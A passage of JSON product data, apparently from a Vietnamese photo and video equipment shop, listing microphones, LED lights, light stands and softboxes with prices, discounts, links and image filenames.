QZSD-Q05","gia":375000,"giakm":0,"phantram":0,"image":"shop_1615620077_tripodhead-dauchanmayanh-Q05-1.jpg.jpg"},{"id":2292,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q30l-261-2292.html","label":"Tripod Head Beike \u2013 QZSD-Q30L","gia":650000,"giakm":0,"phantram":0,"image":"shop_1615620530_tripodhead-dauchanmayanh-Q30L.jpg.jpg"},{"id":2293,"dmid":260,"link":"\/chan-may-anh-beike-q111-260-2293.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Beike Q111","gia":520000,"giakm":0,"phantram":0,"image":"shop_1615626802_tripodhead-dauchanmayanh-Q111-1.jpg.jpg"},{"id":2294,"dmid":213,"link":"\/chan-den-godox-270cs-213-2294.html","label":"CH\u00c2N \u0110\u00c8N GODOX 270CS","gia":3300000,"giakm":3200000,"phantram":3.030303030303,"image":"shop_1615977423_chan_den_godox_270cs_minhduc.cm (2).jpg.jpg"},{"id":2295,"dmid":213,"link":"\/chan-den-godox-380f-213-2295.html","label":"CH\u00c2N \u0110\u00c8N GODOX 380F","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1615977668_chan-den-godox-380f-minhduc.com.vn.jpg.jpg"},{"id":2296,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-k6-type-c-chinh-hang-201-2296.html","label":"Microphone BOYA BY-WM4 Pro-K6, Type-C (Ch\u00ednh H\u00e3ng)","gia":4190000,"giakm":3990000,"phantram":4.7732696897375,"image":"shop_1616065545_boya-by-wm4-pro-k6-minhduc.com.vn1111.jpg.jpg"},{"id":2316,"dmid":201,"link":"\/mic-thu-am-boya-by-bm2021-201-2316.html","label":"Mic thu \u00e2m Boya BY-BM2021","gia":620000,"giakm":0,"phantram":0,"image":"shop_1616836461_MIC-BOYA-BM2021.jpg.jpg"},{"id":2553,"dmid":361,"link":"\/micro-saramonic-blink-500-pro-b3-1-phat-1-nhan--mic-thu-am-khong-day-cho-ios-361-2553.html","label":"Micro Saramonic Blink 500 Pro B3( 1 ph\u00e1t 1 nh\u1eadn) - Mic thu \u00e2m kh\u00f4ng d\u00e2y cho iOs","gia":6150000,"giakm":4100000,"phantram":33.333333333333,"image":"421397678.jpg"},{"id":2317,"dmid":201,"link":"\/micro-thu-am-gan-may-boya-by-bm3031-201-2317.html","label":"Micro thu \u00e2m g\u1eafn m\u00e1y Boya BY-BM3031","gia":1650000,"giakm":1600000,"phantram":3.030303030303,"image":"shop_1616836709_MIC-BOYA-3021-MINHDUC.COM.VN.jpg.jpg"},{"id":2318,"dmid":201,"link":"\/micro-thu-am-gan-may-boya-by-bm3032-hang-chinh-hang-201-2318.html","label":"Micro thu \u00e2m g\u1eafn m\u00e1y Boya BY-BM3032 h\u00e0ng ch\u00ednh h\u00e3ng","gia":2100000,"giakm":1690000,"phantram":19.52380952381,"image":"shop_1616836993_MIC-BOYA-3021-MINHDUC.COM.VN.jpg.jpg"},{"id":3798,"dmid":192,"link":"\/de-pin-roi-battery-grip-nanlite-bh-fz60-chinh-hang-192-3798.html","label":"\u0110\u1ebf Pin R\u1eddi Battery Grip NANLite BH-FZ60 (Ch\u00ednh H\u00e3ng)","gia":850000,"giakm":650000,"phantram":23.529411764706,"image":"de-pin-roi-nanlite-bh-fz60-chinh-hang (3).jpg"},{"id":3747,"dmid":334,"link":"\/den-led-godox-la300bi-color-chinh-hang-334-3747.html","label":"\u0110\u00e8n led Godox LA300Bi Color Ch\u00ednh H\u00e3ng","gia":9600000,"giakm":6800000,"phantram":29.166666666667,"image":"den-led-godox-la300Bi-Color-chinh-hang (3).jpg"},{"id":2319,"dmid":201,"link":"\/micro-thu-am-shotgun-boya-by-bm3011-201-2319.html","label":"MICRO THU \u00c2M SHOTGUN BOYA BY-BM3011","gia":645000,"giakm":0,"phantram":0,"image":"shop_1616837297_MICRO-THU-AM-BOYA-BY-BM3011 (3).jpg.jpg"},{"id":2320,"dmid":201,"link":"\/micro-thu-am-boya-by-vm600-cong-35mm-cho-may-anh-201-2320.html","label":"Micro Thu \u00c2m Boya By-Vm600 C\u1ed5ng 3.5mm Cho M\u00e1y \u1ea2nh","gia":699000,"giakm":0,"phantram":0,"image":"shop_1616837697_MIC-BOYA-VM600-MINHDUC.COM.VN.jpg.jpg"},{"id":2358,"dmid":201,"link":"\/boom-mic-thu-am-boya-by-pb25-201-2358.html","label":"Boom mic thu \u00e2m Boya BY-PB25","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1620006004_boya-by-pb25-bom-mic-minhduc.com (1).jpg.jpg"},{"id":2359,"dmid":243,"link":"\/den-kino-6-bong-led-ptv-1500d-3200k-hoac-5600k-243-2359.html","label":"\u0110\u00e8n Kino 6 B\u00f3ng Led PTV 1500D (3200k Ho\u1eb7c 5600k)","gia":5100000,"giakm":0,"phantram":0,"image":"208970020.jpg"},{"id":2322,"dmid":201,"link":"\/combo-mic-thu-am-boya-by-vg330-for-smartphone-video-kit-201-2322.html","label":"Combo Mic thu \u00e2m BOYA BY-VG330 for Smartphone Video Kit","gia":1370000,"giakm":1070000,"phantram":21.897810218978,"image":"shop_1616839376_BY-VG330-MINHDUC-COM-VN (2).jpg.jpg"},{"id":2323,"dmid":201,"link":"\/combo-mic-thu-am-boya-by-vg350-\u2013-ultimate-smartphone-video-kit-201-2323.html","label":"Combo Mic thu \u00e2m BOYA BY-VG350 \u2013 Ultimate smartphone video kit","gia":1750000,"giakm":1450000,"phantram":17.142857142857,"image":"shop_1616839969_BY-VG335-MINHDUC.COM.VN.jpg.jpg"},{"id":2324,"dmid":201,"link":"\/micro-thu-am-da-nang-boya-mm1-chinh-hang-201-2324.html","label":"Micro thu \u00e2m \u0111a n\u0103ng Boya MM1 (Ch\u00ednh h\u00e3ng)","gia":440000,"giakm":0,"phantram":0,"image":"shop_1616841262_micro-boya-mm1-MINHDUC.COM (2).jpg.jpg"},{"id":2325,"dmid":201,"link":"\/micro-thu-am-boya-by-m2--hang-chinh-hang-201-2325.html","label":"Micro thu \u00e2m Boya BY-M2 - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":659000,"giakm":450000,"phantram":31.714719271624,"image":"shop_1616842611_boya-by-m2-mic-thu-am-gai-ao-minhduc.com (3).jpg.jpg"},{"id":2326,"dmid":201,"link":"\/micro-thu-am-cai-ao-kep-boya-by-m2d-cong-ket-noi-lightning-danh-cho-iphone-201-2326.html","label":"Micro Thu \u00c2m C\u00e0i \u00c1o K\u00e9p Boya BY-M2D. C\u1ed5ng k\u1ebft n\u1ed1i Lightning d\u00e0nh cho iPhone","gia":1080000,"giakm":660000,"phantram":38.888888888889,"image":"shop_1616843096_boya-by-m2d-mic-thu-am-gai-ao-minhduc.com (2).jpg.jpg"},{"id":2327,"dmid":201,"link":"\/mic-thu-am-boya-by-m3-cong-type-c-201-2327.html","label":"MIC THU \u00c2M BOYA BY-M3 C\u1ed4NG TYPE C","gia":649000,"giakm":450000,"phantram":30.662557781202,"image":"shop_1616843701_mic-thu-am-m3-minhduc.com.vn.jpg.jpg"},{"id":2328,"dmid":201,"link":"\/mic-thu-am-boya-by-m3d-cong-type-c-201-2328.html","label":"Mic thu \u00e2m Boya BY-M3D c\u1ed5ng Type C","gia":1080000,"giakm":660000,"phantram":38.888888888889,"image":"shop_1616843979_mic-gai-ao-minhduc.com.vn.jpg.jpg"},{"id":2329,"dmid":201,"link":"\/micro-thu-am-da-nang-boya-smartphone-microphone-by-um4-201-2329.html","label":"Micro thu \u00e2m \u0111a n\u0103ng BOYA Smartphone Microphone BY-UM4","gia":219000,"giakm":150000,"phantram":31.506849315068,"image":"shop_1619523536_BOYA Smartphone Microphone BOYA BY-UM4 (2).jpg.jpg"},{"id":2330,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-k4-201-2330.html","label":"Microphone BOYA BY-WM4 Pro-K4","gia":4900000,"giakm":3720000,"phantram":24.081632653061,"image":"shop_1617011811_z2405544814061_dcc94d718d43d3c1e4e5a0725723e7a0.jpg.jpg"},{"id":2331,"dmid":213,"link":"\/chan-den-c-stand-ck-2in1-213-2331.html","label":"Ch\u00e2n \u0111\u00e8n C-Stand CK 2in1","gia":2690000,"giakm":0,"phantram":0,"image":"224672529.jpg"},{"id":2332,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-k3-201-2332.html","label":"Microphone BOYA BY-WM4 Pro-K3","gia":3100000,"giakm":2599000,"phantram":16.161290322581,"image":"441523545.jpg"},{"id":2333,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-k2-201-2333.html","label":"Microphone BOYA BY-WM4 Pro-K2","gia":3650000,"giakm":2800000,"phantram":23.287671232877,"image":"21270876.jpg"},{"id":2334,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-201-2334.html","label":"Microphone BOYA BY-WM4 Pro","gia":2650000,"giakm":1800000,"phantram":32.075471698113,"image":"shop_1617424894_z2414250018569_547fc9975d08fe040f7b2b1de013de85.jpg.jpg"},{"id":2335,"dmid":201,"link":"\/microphone-boya-by-wm6s-201-2335.html","label":"Microphone BOYA BY-WM6S","gia":4450000,"giakm":4150000,"phantram":6.7415730337079,"image":"shop_1617432160_z2414296602481_c6017016e81a5adac829dd83a2d664e1.jpg.jpg"},{"id":2336,"dmid":201,"link":"\/microphone-boya-by-wm3d-201-2336.html","label":"Microphone Boya BY-WM3D","gia":3000000,"giakm":1900000,"phantram":36.666666666667,"image":"shop_1617433331_z2414465942142_715cfee20c07a82db7cea97f50a5a139.jpg.jpg"},{"id":2853,"dmid":212,"link":"\/khung-do-xop-fomex-tan-sang-212-2853.html","label":"Khung \u0110\u1ee1 X\u1ed1p Fomex T\u1ea3n S\u00e1ng","gia":350000,"giakm":170000,"phantram":51.428571428571,"image":"chan-do-xop-fomex.jpg"},{"id":2854,"dmid":325,"link":"\/voucher-khuyen-mai-325-2854.html","label":"Voucher khuy\u1ebfn m\u00e3i ","gia":1,"giakm":0,"phantram":0,"image":"1529626253.jpg"},{"id":2339,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d05-2-thanh-carbon-150cm-265-2339.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D05 -2 THANH CARBON 150CM","gia":3100000,"giakm":0,"phantram":0,"image":"shop_1618302591_shop_1479971972_DOLLY-MINHDUC (5).jpg.jpg.jpg"},{"id":2340,"dmid":213,"link":"\/chan-den-kp240-inox-chua-gom-banh-xe--213-2340.html","label":"Ch\u00e2n \u0110\u00e8n Kp240 INOX ( CH\u01afA G\u1ed2M B\u00c1NH XE )","gia":1350000,"giakm":0,"phantram":0,"image":"shop_1626370508_chan-boom-inox-kp240-kp280-light-stand2.jpg.jpg"},{"id":2341,"dmid":213,"link":"\/chan-den-kp240-chua-gom-banh-xe--213-2341.html","label":"Ch\u00e2n \u0110\u00e8n Kp240 ( CH\u01afA G\u1ed2M B\u00c1NH XE )","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1618373859_chan-den-studio-flash-kp240-steel-minhduc.com.vn.jpg.jpg"},{"id":2342,"dmid":213,"link":"\/chan-den-kp280-inox-chua-gom-banh-xe--213-2342.html","label":"Ch\u00e2n \u0110\u00e8n Kp280 INOX ( CH\u01afA G\u1ed2M B\u00c1NH XE )","gia":1550000,"giakm":0,"phantram":0,"image":"shop_1626370363_chan-boom-inox-kp240-kp280-light-stand2.jpg.jpg"},{"id":2343,"dmid":213,"link":"\/chan-den-kp280-chua-gom-banh-xe--213-2343.html","label":"Ch\u00e2n \u0110\u00e8n Kp280 ( CH\u01afA G\u1ed2M B\u00c1NH XE )","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1618374764_chan-den-studio-flash-kp240-steel-minhduc.com.vn.jpg.jpg"},{"id":2344,"dmid":213,"link":"\/cha\u0302n-de\u0300n-meking-m6-2in1-steel-boom-inox-213-2344.html","label":"Cha\u0302n \u0110e\u0300n Meking M6 2in1 Steel Boom Inox","gia":3900000,"giakm":2950000,"phantram":24.358974358974,"image":"m6.jpg"},{"id":2345,"dmid":260,"link":"\/camera-silder-holder--chan-chong-do-dolly-q920-260-2345.html","label":"Camera  silder holder - CH\u00c2N CH\u1ed0NG \u0110\u1ee0 DOLLY Q920","gia":850000,"giakm":650000,"phantram":23.529411764706,"image":"shop_1620040347_Chan-chong-dolly-q920-bike-minhduc.com.vn.jpg.jpg"},{"id":2347,"dmid":211,"link":"\/softbox-du-godox-95cm-to-ong-g95-211-2347.html","label":"Softbox D\u00f9 Godox 95cm T\u1ed5 Ong G95","gia":1350000,"giakm":1100000,"phantram":18.518518518519,"image":"shop_1618625405_shop_1543412012_Gird-softbox-95cm-luoi-to-ong-studio-minhduc.com.vn.jpg.jpg.jpg"},{"id":2348,"dmid":211,"link":"\/softbox-du-godox-portable-bowen-mount-95cm-211-2348.html","label":"SOFTBOX D\u00d9 GODOX PORTABLE BOWEN MOUNT 95CM","gia":950000,"giakm":0,"phantram":0,"image":"shop_1618625499_shop_1587000214_softbox-du-godox-120-cm-minhduc.com.vn.jpg.jpg.jpg"},{"id":2349,"dmid":201,"link":"\/boya-by-m1-pro-micro-thu-am-cai-ao-danh-cho-dien-thoai-cong-35mm-201-2349.html","label":"Boya BY-M1 Pro. Micro thu \u00e2m c\u00e0i \u00e1o d\u00e0nh cho \u0111i\u1ec7n tho\u1ea1i. C\u1ed5ng 3.5mm ","gia":470000,"giakm":399000,"phantram":15.106382978723,"image":"shop_1618626577_mic-boya-by-m1-pro-danh-cho-dien-thoai-minhduc.com.vn.jpg.jpg"},{"id":2350,"dmid":201,"link":"\/boya-by-wm8-pro-k1-201-2350.html","label":"BOYA BY WM8 PRO K1","gia":2790000,"giakm":2700000,"phantram":3.2258064516129,"image":"shop_1618627749_mic-boya-wm8-k1-minhduc.com.vn.jpg.jpg"},{"id":2351,"dmid":213,"link":"\/chan-boom-inox-jinbei-ck2-213-2351.html","label":"Ch\u00e2n Boom Inox Jinbei CK2","gia":2300000,"giakm":1880000,"phantram":18.260869565217,"image":"shop_1618918051_chan-den-ck2-pro-minhduc.com.vn (2).jpg.jpg"},{"id":2352,"dmid":213,"link":"\/chan-jinbei-k4-c-stand-2-in-1-213-2352.html","label":"Ch\u00e2n Jinbei K4 C stand 2 in 1","gia":2800000,"giakm":0,"phantram":0,"image":"shop_1618921168_chan-den-ck-2in1-jinbei-k4-c-stand-2-in-1-minhduc.com.vn6.jpg.jpg"},{"id":2353,"dmid":213,"link":"\/chan-den-ip280s-inox-213-2353.html","label":"Ch\u00e2n \u0111\u00e8n IP280s Inox","gia":580000,"giakm":480000,"phantram":17.241379310345,"image":"ip280s.jpg"},{"id":2354,"dmid":213,"link":"\/chan-den-ip280-inox-213-2354.html","label":"Ch\u00e2n \u0111\u00e8n IP280 Inox ","gia":550000,"giakm":430000,"phantram":21.818181818182,"image":"ip280.jpg"},{"id":2355,"dmid":201,"link":"\/microphone-boya-by-wm3d-chinh-hang-201-2355.html","label":"Microphone Boya BY-WM3D( Ch\u00ednh H\u00e3ng)","gia":3330000,"giakm":1900000,"phantram":42.942942942943,"image":"shop_1619075604_micro-by-wm3d-boya-minhduc.com.vn1.jpg.jpg"},{"id":2856,"dmid":208,"link":"\/dau-doc-the-nho-transcend-usb-3130-rdf5-208-2856.html","label":"\u0110\u1ea6U \u0110\u1eccC TH\u1eba NH\u1eda TRANSCEND USB 3.1\/3.0 (RDF5)","gia":250000,"giakm":0,"phantram":0,"image":"1067602367.jpg"},{"id":2356,"dmid":201,"link":"\/micro-thu-am-khong-day-by-wm8-pro-k2-2tx-1rx-201-2356.html","label":"Micro Thu \u00c2m Kh\u00f4ng D\u00e2y BY-WM8 Pro-K2 (2TX-1RX)","gia":3900000,"giakm":3800000,"phantram":2.5641025641026,"image":"shop_1619496453_Micro-Thu-am-Khong-Day-BY-WM8-Pro-K2-2TX-1RX-minhduc.com.vn5.jpg.jpg"},{"id":2357,"dmid":201,"link":"\/mic-thu-am-boya-by-hm2-cho-dien-thoai-may-tinh-bang-201-2357.html","label":" Mic thu \u00e2m Boya BY-HM2 cho \u0111i\u1ec7n tho\u1ea1i, m\u00e1y t\u00ednh b\u1ea3ng","gia":2250000,"giakm":1800000,"phantram":20,"image":"shop_1619522526_boya-by-hm2-mic-thu-am-minhduc.com (1).jpg.jpg"},{"id":2360,"dmid":243,"link":"\/den-kino-6-bong-led-ptv-1500b-3200k--5600k-243-2360.html","label":"\u0110\u00e8n Kino 6 B\u00f3ng Led PTV 1500B (3200k - 5600k)","gia":5500000,"giakm":0,"phantram":0,"image":"1246576322.jpg"},{"id":2361,"dmid":243,"link":"\/den-kino-4-bong-led-ptv-1000d-5600k-hoac-3200k-243-2361.html","label":"\u0110\u00e8n Kino 4 B\u00f3ng Led PTV 1000D 5600k (ho\u1eb7c 3200k)","gia":4100000,"giakm":0,"phantram":0,"image":"299043584.jpg"},{"id":2362,"dmid":243,"link":"\/den-kino-4-bong-led-ptv-1000b-3200k--5600k-243-2362.html","label":"\u0110\u00e8n Kino 4 B\u00f3ng Led PTV 1000B (3200k - 5600k)","gia":4600000,"giakm":4500000,"phantram":2.1739130434783,"image":"166036584.jpg"},{"id":2363,"dmid":213,"link":"\/chan-den-inox-mz5000-pro-213-2363.html","label":"CH\u00c2N \u0110\u00c8N INOX MZ5000 PRO","gia":3000000,"giakm":2800000,"phantram":6.6666666666667,"image":"shop_1620035812_chan-den-inox-mz5000-chan-den-studio-den-flash-minhduc.com.vn.jpg.jpg"},{"id":2364,"dmid":213,"link":"\/chan-boom-inox-kp250-2in1-pro-213-2364.html","label":"Ch\u00e2n Boom Inox KP250 2in1 PRO ","gia":3100000,"giakm":0,"phantram":0,"image":"shop_1620037552_chan-boom-inox-kp240-kp280-light-stand-minhduc.com.vn.jpg.jpg"},{"id":2365,"dmid":267,"link":"\/den-led-ring-2-canh-pro-267-2365.html","label":"\u0110\u00e8n Led Ring 2 C\u00e1nh Pro","gia":1850000,"giakm":1500000,"phantram":18.918918918919,"image":"shop_1620374045_den- led ring -2 canh-spa-noi-mi-trang-diem-led-ring-light-rk39-ho-tro-livestream-minhduc (3).jpg.jpg"},{"id":3710,"dmid":334,"link":"\/den-led-godox-la150r-rgb-chinh-hang-334-3710.html","label":"\u0110\u00e8n LED Godox LA150R RGB Ch\u00ednh H\u00e3ng","gia":7200000,"giakm":6150000,"phantram":14.583333333333,"image":"den-led-godox-la150r-rgb-chinh-hang (1).jpg"},{"id":2366,"dmid":267,"link":"\/den-led-ring-6-canh-pro-267-2366.html","label":"\u0110\u00e8n Led Ring 6 C\u00e1nh Pro","gia":3450000,"giakm":2950000,"phantram":14.492753623188,"image":"shop_1620373344_DEN-LED-RING-6-CANH-MINHDUC (1).jpg.jpg"},{"id":3709,"dmid":334,"link":"\/den-led-godox-la200r-rgb-chinh-hang-334-3709.html","label":"\u0110\u00e8n led Godox LA200R RGB Ch\u00ednh H\u00e3ng","gia":8200000,"giakm":7500000,"phantram":8.5365853658537,"image":"den-godox-litemons-la200r-rgb-full-minhduc.com (6).jpg"},{"id":2399,"dmid":213,"link":"\/chan-den-ip240-inox-213-2399.html","label":"Ch\u00e2n \u0111\u00e8n IP240 Inox","gia":450000,"giakm":320000,"phantram":28.888888888889,"image":"ip240.jpg"},{"id":2367,"dmid":266,"link":"\/den-led-godox-sz200r-2700k-6500k-rgb-chinh-hang-266-2367.html","label":"\u0110\u00e8n Led Godox SZ200R 2700k-6500k RGB Ch\u00ednh H\u00e3ng","gia":15000000,"giakm":14550000,"phantram":3,"image":"shop_1620462272_den-led-godox-sz200r-minhduc.com.vn (2).jpg.jpg"},{"id":2368,"dmid":266,"link":"\/den-godox-ad100-pro--chinh-hang--bh-12-thang-266-2368.html","label":"\u0110\u00e8n GODOX AD100 PRO - Ch\u00ednh h\u00e3ng - BH 12 th\u00e1ng","gia":5100000,"giakm":4490000,"phantram":11.960784313725,"image":"shop_1620634845_Godox_AD100_Pro_Strobepro_TTL_HSS_Pocket_Flash-minhduc.com (2).jpg.jpg"},{"id":2369,"dmid":296,"link":"\/den-godox-ad100-pro--chinh-hang--bh-12-thang-296-2369.html","label":"\u0110\u00e8n GODOX AD100 PRO - Ch\u00ednh h\u00e3ng - BH 12 th\u00e1ng","gia":5100000,"giakm":4490000,"phantram":11.960784313725,"image":"1125652765.png"},{"id":2370,"dmid":296,"link":"\/combo-den-godox-ad200-pro-va-trigger-x2t-296-2370.html","label":"Combo \u0111\u00e8n GODOX AD200 pro v\u00e0 trigger X2T","gia":7800000,"giakm":7190000,"phantram":7.8205128205128,"image":"1302406693.jpg"},{"id":2371,"dmid":267,"link":"\/den-led-quay-phim-chuyen-nghiep-proton-dl1200c-120w-5500k-267-2371.html","label":"\u0110\u00e8n Led Quay Phim Chuy\u00ean Nghi\u1ec7p Proton DL1200C 120W 5500K ","gia":5200000,"giakm":3150000,"phantram":39.423076923077,"image":"447353934.png"},{"id":2372,"dmid":267,"link":"\/den-led-quay-phim-chuyen-nghiep-proton-dl1200b-120w-3200-5500k-267-2372.html","label":"\u0110\u00e8n Led Quay Phim Chuy\u00ean Nghi\u1ec7p Proton DL1200B 120w 3200-5500K","gia":5500000,"giakm":3150000,"phantram":42.727272727273,"image":"shop_1620887200_shop_1620820088_den-den-quay-phim-chuyen-nghiep-DL1200C-5600k-pro3.jpg.jpg.jpg"},{"id":2373,"dmid":267,"link":"\/den-led-godox-sz200r-2700k-6500k-rgb-267-2373.html","label":"\u0110\u00e8n Led Godox SZ200R 2700k-6500k RGB","gia":15500000,"giakm":14550000,"phantram":6.1290322580645,"image":"shop_1620979145_den-led-godox-sz200r-minhduc.com.vn (2).jpg.jpg"},{"id":2374,"dmid":267,"link":"\/den-led-godox-sz150r-2700k-6500k-rgb-267-2374.html","label":"\u0110\u00e8n Led Godox SZ150R 2700k-6500k RGB","gia":13650000,"giakm":6450000,"phantram":52.747252747253,"image":"shop_1620979331_DEN-LED-GODOX-SZ150R-MINHDUC (2).jpg.jpg"},{"id":2375,"dmid":267,"link":"\/den-led-godox-sz200-bi-color-2700k-6500k-chinh-hang-267-2375.html","label":"\u0110\u00e8n Led Godox SZ200 Bi Color 2700k-6500k Ch\u00ednh H\u00e3ng","gia":10500000,"giakm":7800000,"phantram":25.714285714286,"image":"shop_1620981098_den-led-godox-sz200bi-minhducthietbianh (14).jpg.jpg"},{"id":2376,"dmid":267,"link":"\/den-led-godox-sz150-bi-color-2700k-6500k-chinh-hang-267-2376.html","label":"\u0110\u00e8n Led Godox SZ150 Bi Color 2700k-6500k Ch\u00ednh H\u00e3ng","gia":9500000,"giakm":7450000,"phantram":21.578947368421,"image":"shop_1620981794_den-led-godox-sz200bi-minhducthietbianh (2).jpg.jpg"},{"id":2377,"dmid":266,"link":"\/den-led-godox-sz150-bi-color-2700k-6500k-chinh-hang-266-2377.html","label":"\u0110\u00e8n Led Godox SZ150 Bi Color 2700k-6500k Ch\u00ednh H\u00e3ng","gia":9500000,"giakm":7450000,"phantram":21.578947368421,"image":"shop_1620982194_den-led-godox-sz200bi-minhducthietbianh (2).jpg.jpg"},{"id":2378,"dmid":266,"link":"\/den-led-godox-sz200-bi-color-2700k-6500k-chinh-hang-266-2378.html","label":"\u0110\u00e8n Led Godox SZ200 Bi Color 2700k-6500k Ch\u00ednh H\u00e3ng","gia":10550000,"giakm":7800000,"phantram":26.0663507109,"image":"shop_1620982277_den-led-godox-sz200bi-minhducthietbianh (2).jpg.jpg"},{"id":2682,"dmid":192,"link":"\/tan-sang-dome-godox-ml-cd15-chinh-hang-192-2682.html","label":"T\u1ea3n s\u00e1ng Dome Godox ML-CD15 Ch\u00ednh H\u00e3ng","gia":850000,"giakm":480000,"phantram":43.529411764706,"image":"1399980509.jpg"},{"id":2379,"dmid":192,"link":"\/kep-den-godox-lsa05-lsa-05-tay-treo-mo-rong-them-phu-kien-192-2379.html","label":"K\u1eb8P \u0110\u00c8N GODOX LSA05, LSA-05 tay treo m\u1edf r\u1ed9ng th\u00eam ph\u1ee5 ki\u1ec7n","gia":300000,"giakm":0,"phantram":0,"image":"shop_1621047578_golsa05-TAY-TREO-MO-RONG-THEM-PHU-KIEN (2).jpg.jpg"},{"id":2380,"dmid":192,"link":"\/kep-da-nang-godox-lsa02-lsa-02-voi-tay-cam-dai-192-2380.html","label":"K\u1eb9p \u0111a n\u0103ng Godox LSA02, LSA-02 v\u1edbi tay c\u1ea7m d\u00e0i","gia":150000,"giakm":0,"phantram":0,"image":"shop_1621048017_godox_lsa_02_multifunction_clam-MINHDUC.COM.VN.jpg.jpg"},{"id":2383,"dmid":192,"link":"\/tay-gai-godox-lsa14-lsa-14-tay-treo-hat-sang-va-phu-kien-192-2383.html","label":"Tay G\u00e0i Godox LSA14 , LSA-14 tay treo h\u1eaft s\u00e1ng v\u00e0 ph\u1ee5 ki\u1ec7n","gia":750000,"giakm":0,"phantram":0,"image":"shop_1621071030_godox_lsa_14_boom_arm_with_clamp-tay-treo-hat-sang-minhduc.com (1).jpg.jpg"},{"id":2384,"dmid":192,"link":"\/tay-gai-godox-lsa15-lsa-15-tay-treo-hat-sang-va-phu-kien-192-2384.html","label":"Tay G\u00e0i Godox LSA15, LSA-15 tay treo h\u1eaft s\u00e1ng v\u00e0 ph\u1ee5 ki\u1ec7n ","gia":820000,"giakm":0,"phantram":0,"image":"shop_1621074843_godox_lsa_15_boom_arm_with_clamp-tay-treo-hat-sang-minhduc.com (3).jpg.jpg"},{"id":2385,"dmid":192,"link":"\/tay-gai-godox-lsa16-tay-lsa-16-treo-hat-sang-va-phu-kien-192-2385.html","label":"Tay G\u00e0i Godox LSA16  Tay LSA-16  Treo H\u1eaft S\u00e1ng v\u00e0 ph\u1ee5 ki\u1ec7n","gia":780000,"giakm":0,"phantram":0,"image":"shop_1621237543_TAY-TREO-HAT-SAG-GODOX-SLA-16-MINHDUC.COM (1).jpg.jpg"},{"id":2386,"dmid":267,"link":"\/den-led-godox-ld75r-chinh-hang-267-2386.html","label":"\u0110\u00e8n Led Godox LD75R Ch\u00ednh H\u00e3ng","gia":19000000,"giakm":17000000,"phantram":10.526315789474,"image":"shop_1621238886_den-led-godox-ld75-minhduc.com.vn (1).jpg.jpg"},{"id":2387,"dmid":267,"link":"\/den-led-godox-ld150rs-rgb-2500k-8500k-chinh-hang-267-2387.html","label":"\u0110\u00e8n Led Godox LD150RS  RGB 2500k-8500k Ch\u00ednh H\u00e3ng","gia":23000000,"giakm":21000000,"phantram":8.695652173913,"image":"shop_1621242801_den-led-godox-ld75-minhduc.com.vn (1).jpg.jpg"},{"id":2388,"dmid":267,"link":"\/den-led-godox-ld150r-2500k-8500k-chinh-hang-267-2388.html","label":"\u0110\u00e8n Led Godox LD150R  2500k-8500k Ch\u00ednh H\u00e3ng","gia":25000000,"giakm":23000000,"phantram":8,"image":"shop_1621244906_den-led-godox-ld150r-minhduc.com.vn (1).jpg.jpg"},{"id":2389,"dmid":257,"link":"\/tu-chong-am-asuka-ac50-50-lit-257-2389.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m Asuka AC50 (50 l\u00edt)","gia":1650000,"giakm":0,"phantram":0,"image":"shop_1621329459_shop_1575515281_ASUKA 30.jpg.jpg.jpg"},{"id":2390,"dmid":267,"link":"\/den-led-dien-thoai-godox-r1--chinh-hang-267-2390.html","label":"\u0110\u00e8n LED \u0111i\u1ec7n tho\u1ea1i Godox R1 - ch\u00ednh h\u00e3ng","gia":1950000,"giakm":1650000,"phantram":15.384615384615,"image":"shop_1621395777_den-led-godox-r1-minhduc.com (4).jpg.jpg"},{"id":2391,"dmid":192,"link":"\/tay-lsa10-gai-den-laptop-may-anh-may-tinh-godox-lsa-10-dual-mount-arm-192-2391.html","label":"Tay LSA10 G\u00e0i \u0110\u00e8n, Laptop, m\u00e1y \u1ea3nh, M\u00e1y t\u00ednh Godox  LSA-10 Dual Mount Arm\t","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1621672416_Tay-treo-den-godox-LSA10- Laptop-may-anh-den-flash-minhduc.com.vn.jpg.jpg"},{"id":3486,"dmid":218,"link":"\/du-parabolic-white-ub-105w-105cm-khong-vai-tan-218-3486.html","label":"D\u00f9 Parabolic white UB-105W- 105cm Kh\u00f4ng v\u1ea3i t\u1ea3n","gia":1050000,"giakm":850000,"phantram":19.047619047619,"image":"Du-Parabolic white-UB-105W-105cm-Khong-vai-tan (3).jpg"},{"id":3487,"dmid":218,"link":"\/du-parabolic-white-ub-85w-85cm-khong-vai-tan-218-3487.html","label":"D\u00f9 Parabolic white UB-85W- 85cm Kh\u00f4ng v\u1ea3i t\u1ea3n","gia":990000,"giakm":650000,"phantram":34.343434343434,"image":"Du-Parabolic-Godox-TRANG-BAC-UB-MINHDUC.COM.VN (7).jpg"},{"id":3488,"dmid":218,"link":"\/du-parabolic-white-ub-130w-130cm-khong-vai-tan-218-3488.html","label":"D\u00f9 Parabolic white UB-130W- 130cm Kh\u00f4ng v\u1ea3i t\u1ea3n","gia":1300000,"giakm":1000000,"phantram":23.076923076923,"image":"Du-Parabolic white-UB-130W-130cm-Khong-vai-tan (8).jpg"},{"id":2395,"dmid":334,"link":"\/den-led-godox-sl100d-video-light-chinh-hang-334-2395.html","label":"\u0110\u00e8n Led Godox SL100D Video Light Ch\u00ednh H\u00e3ng","gia":4800000,"giakm":2750000,"phantram":42.708333333333,"image":"shop_1621564250_den-led-godox-sl100D-minhduc.com.vn (1).jpg.jpg"},{"id":2396,"dmid":334,"link":"\/den-led-godox-sl100bi-bicolor-2800k-6500k-video-light-chinh-hang-334-2396.html","label":"\u0110\u00e8n Led Godox SL100Bi Bicolor  2800k-6500k Video Light Ch\u00ednh 